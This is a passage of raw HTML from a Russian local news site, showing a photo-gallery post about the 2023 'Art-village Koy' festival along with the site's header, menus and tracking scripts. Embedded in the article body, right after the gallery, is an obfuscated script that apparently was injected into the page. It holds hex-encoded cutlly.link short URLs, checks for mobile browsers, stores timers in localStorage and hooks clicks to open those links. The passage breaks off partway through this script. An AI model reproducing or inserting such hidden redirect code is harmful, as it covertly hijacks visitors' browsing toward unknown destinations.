			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><link rel="pingback" href="https://bntva.ru/xmlrpc.php"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("95382881", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.4",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1555798776"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-53646 single-format-gallery wp-custom-logo digital-newspaper-title-none digital-newspaper-image-hover--effect-none digital-newspaper-post-blocks-hover--effect-one site-boxed--layout digital_newspaper_main_body digital_newspaper_font_typography header-width--contain block-title--layout-one search-popup--style-three sidebar-sticky no-sidebar background-animation--none global-content-layout--boxed--layout elementor-default elementor-kit-23101" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Перейти к содержимому</a>
			<div class="digital_newspaper_ovelay_div"></div>
		
		<header id="masthead" class="site-header layout--default layout--three">
			<div class="top-header"><div class="digital-newspaper-container"><div class="row">         <div class="top-date-time">
            <div class="top-date-time-inner">
              <span class="time"></span>
              <span class="date">21/01/2026</span>
              
            </div>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://bntva.ru/v-bezheczkoj-biblioteke-startoval-novyj-sezon-kluba-perekrestok/" title="В бежецкой библиотеке стартовал новый сезон клуба «Перекресток»">В бежецкой библиотеке стартовал новый сезон клуба «Перекресток»</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-tatyanin-den-studenty-verhnevolzhya-smogut-besplatno-pokatatsya-na-konkah/" title="В Татьянин день студенты Верхневолжья смогут бесплатно покататься на коньках">В Татьянин день студенты Верхневолжья смогут бесплатно покататься на коньках</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/vitalij-korolev-provyol-vstrechu-s-predsedatelem-zaksobraniya-regiona-sergeem-golubevym/" title="Виталий Королев провёл встречу с председателем Заксобрания региона Сергеем Голубевым">Виталий Королев провёл встречу с председателем Заксобрания региона Сергеем Голубевым</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/bezheczkij-filial-czentra-zanyatosti-provodit-dlya-starsheklassnikov-proftury/" title="Бежецкий филиал центра занятости проводит для старшеклассников профтуры">Бежецкий филиал центра занятости проводит для старшеклассников профтуры</a></h2></li>
                                    </ul>
			</div>
              <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
     <div class="top-header-nrn-button-wrap">           <div class="random-news-element" title="Случайные новости">
               <a href="https://bntva.ru/bezheczkie-shkolniki-nachali-sdavat-ege/" target="_blank">
                   <span class="title-icon"><i class="fas fa-random"></i></span><span class="title-text">Случайные новости</span>               </a>
           </div><!-- .random-news-element -->
       </div><!-- .top-header-nrn-button-wrap --></div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://bntva.ru/" class="custom-logo-link" rel="home"><img width="1159" height="293" src="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png" class="custom-logo" alt="МОЛОГА.ИНФО" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png 1159w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-300x76.png 300w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-1024x259.png 1024w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-768x194.png 768w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-24x6.png 24w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-36x9.png 36w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-48x12.png 48w" sizes="(max-width: 1159px) 100vw, 1159px" /></a>                        <p class="site-title"><a href="https://bntva.ru/" rel="home">МОЛОГА.ИНФО</a></p>
                            </div><!-- .site-branding -->
         <div class="header-smh-button-wrap menu-section">        <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Меню</span></button>
            <div class="menu-glavnoe-funkczionalnoe-container"><ul id="header-menu" class="menu"><li id="menu-item-62056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62056"><a href="https://bntva.ru/category/hronika-dnya/">ХРОНИКА ДНЯ</a>
<ul class="sub-menu">
	<li id="menu-item-62058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62058"><a href="https://bntva.ru/category/region/">Регион</a></li>
	<li id="menu-item-62047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62047"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
	<li id="menu-item-62048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62048"><a href="https://bntva.ru/category/politics/">Политика</a></li>
	<li id="menu-item-64802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64802"><a href="https://bntva.ru/category/culture/">Культура</a></li>
	<li id="menu-item-64803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64803"><a href="https://bntva.ru/category/education/">Образование</a></li>
	<li id="menu-item-64871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64871"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
	<li id="menu-item-62050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62050"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
	<li id="menu-item-62049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62049"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
	<li id="menu-item-64932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64932"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
	<li id="menu-item-64872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64872"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
	<li id="menu-item-64804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64804"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
	<li id="menu-item-64805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64805"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
	<li id="menu-item-62061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62061"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
	<li id="menu-item-62060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62060"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
</ul>
</li>
<li id="menu-item-62046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62046"><a href="https://bntva.ru/category/archive/">ВИДЕО</a></li>
<li id="menu-item-64811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64811"><a>СПЕЦПРОЕКТЫ</a>
<ul class="sub-menu">
	<li id="menu-item-75781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75781"><a href="https://bntva.ru/category/geroi_novogo_vremeni-2/">&#171;Герои нового времени&#187;</a></li>
	<li id="menu-item-62063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62063"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
	<li id="menu-item-64807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64807"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
</ul>
</li>
<li id="menu-item-75843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75843"><a href="https://bntva.ru/reklama-2/">РЕКЛАМА</a></li>
<li id="menu-item-62052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62052"><a href="https://bntva.ru/kontakty-2/">КОНТАКТЫ</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://bntva.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                      <section id="block-186" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/bezhetskoe_tv/">БНТВ</a></h2>
</section><section id="block-177" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/o-kompanii/">О компании</a></h2>
</section><section id="block-176" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/kabelnoe-tv/">Кабельное ТВ</a></h2>
</section><section id="block-172" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/televidenie-2/" data-type="link" data-id="https://bntva.ru/televidenie-2/">Телевидение</a></h2>
</section><section id="block-175" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/radio-3/">Радио</a></h2>
</section><section id="block-184" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/online/">Прямой эфир</a></h2>
</section><section id="block-178" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/gazeta/">Газета</a></h2>
</section><section id="block-179" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/reklama/">Реклама</a></h2>
</section><section id="block-180" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/poleznoe/">Полезное</a></h2>
</section><section id="block-185" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/wp-login.php?loggedout=true&amp;wp_lang=ru_RU">Авторизация</a></h2>
</section>                    </div>
                  </div>
                </div>
            </div>
         </div><!-- .header-smh-button-wrap -->                    </div>
                </div>
            </div>
                    </div>
        		</header><!-- #masthead -->

		        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main width-boxed--layout">
			<div class="digital-newspaper-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="block-212" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img fetchpriority="high" fetchpriority="high" decoding="async" width="724" height="1024" src="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg" alt="" class="wp-image-81890" style="width:393px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg 724w, https://bntva.ru/wp-content/uploads/2024/08/bt-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/08/bt.jpg 764w" sizes="(max-width: 724px) 100vw, 724px" /></a></figure></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                            </div>
        						<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-53646" class="post-53646 post type-post status-publish format-gallery has-post-thumbnail hentry category-fotogalereia tag-art-derevnya-koj tag-kojskaya-yarmarka tag-sonkovo post_format-post-format-gallery">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://bntva.ru/category/fotogalereia/" rel="category tag">Галерея</a></li></ul><h1 class="entry-title"itemprop='name'>Фестиваль &#171;Арт &#8212; деревня Кой&#187; &#8212; 2023</h1>					<div class="entry-meta">
						<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/festival-art-derevnya-koj-2023/" rel="bookmark"><time class="entry-date published" datetime="2023-07-22T09:35:00+03:00">22/07/2023</time><time class="updated" datetime="2023-09-26T09:39:30+03:00">26/09/2023</time></a></span><span class="post-comment">0</span><span class="read-time">1 минуты</span>					</div><!-- .entry-meta -->
							<div class="post-thumbnail">
				<img width="1600" height="900" src="https://bntva.ru/wp-content/uploads/2023/09/1-133.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2023/09/1-133.jpg 1600w, https://bntva.ru/wp-content/uploads/2023/09/1-133-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2023/09/1-133-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/09/1-133-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2023/09/1-133-1536x864.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/09/1-133-24x14.jpg 24w, https://bntva.ru/wp-content/uploads/2023/09/1-133-36x20.jpg 36w, https://bntva.ru/wp-content/uploads/2023/09/1-133-48x27.jpg 48w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://bntva.ru/wp-content/uploads/2023/09/1-133.jpg"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2023/09/1-133-1024x576.jpg" alt="" data-id="53648" data-full-url="https://bntva.ru/wp-content/uploads/2023/09/1-133.jpg" data-link="https://bntva.ru/?attachment_id=53648" class="wp-image-53648" srcset="https://bntva.ru/wp-content/uploads/2023/09/1-133-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/09/1-133-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2023/09/1-133-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2023/09/1-133-1536x864.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/09/1-133-24x14.jpg 24w, https://bntva.ru/wp-content/uploads/2023/09/1-133-36x20.jpg 36w, https://bntva.ru/wp-content/uploads/2023/09/1-133-48x27.jpg 48w, https://bntva.ru/wp-content/uploads/2023/09/1-133.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://bntva.ru/wp-content/uploads/2023/09/2-7.jpg"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2023/09/2-7-1024x576.jpg" alt="" data-id="53649" data-full-url="https://bntva.ru/wp-content/uploads/2023/09/2-7.jpg" data-link="https://bntva.ru/?attachment_id=53649" class="wp-image-53649" srcset="https://bntva.ru/wp-content/uploads/2023/09/2-7-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/09/2-7-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2023/09/2-7-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2023/09/2-7-1536x864.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/09/2-7-24x14.jpg 24w, https://bntva.ru/wp-content/uploads/2023/09/2-7-36x20.jpg 36w, https://bntva.ru/wp-content/uploads/2023/09/2-7-48x27.jpg 48w, https://bntva.ru/wp-content/uploads/2023/09/2-7.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://bntva.ru/wp-content/uploads/2023/09/3-5.jpg"><img loading="lazy" decoding="async" width="1024" height="724" src="https://bntva.ru/wp-content/uploads/2023/09/3-5-1024x724.jpg" alt="" data-id="53650" data-full-url="https://bntva.ru/wp-content/uploads/2023/09/3-5.jpg" data-link="https://bntva.ru/?attachment_id=53650" class="wp-image-53650" srcset="https://bntva.ru/wp-content/uploads/2023/09/3-5-1024x724.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/09/3-5-300x212.jpg 300w, https://bntva.ru/wp-content/uploads/2023/09/3-5-768x543.jpg 768w, https://bntva.ru/wp-content/uploads/2023/09/3-5-1536x1085.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/09/3-5-24x17.jpg 24w, https://bntva.ru/wp-content/uploads/2023/09/3-5-36x25.jpg 36w, https://bntva.ru/wp-content/uploads/2023/09/3-5-48x34.jpg 48w, https://bntva.ru/wp-content/uploads/2023/09/3-5.jpg 1599w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li></ul><figcaption class="blocks-gallery-caption"><a href="https://vk.com/album-133586333_297368227">Большой альбом с ФОТО</a></figcaption></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x42\x71\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x63\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x41\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x71\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x54\x4d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x67\x4f\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x45\x47\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x55\x46\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x68\x68\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x75\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 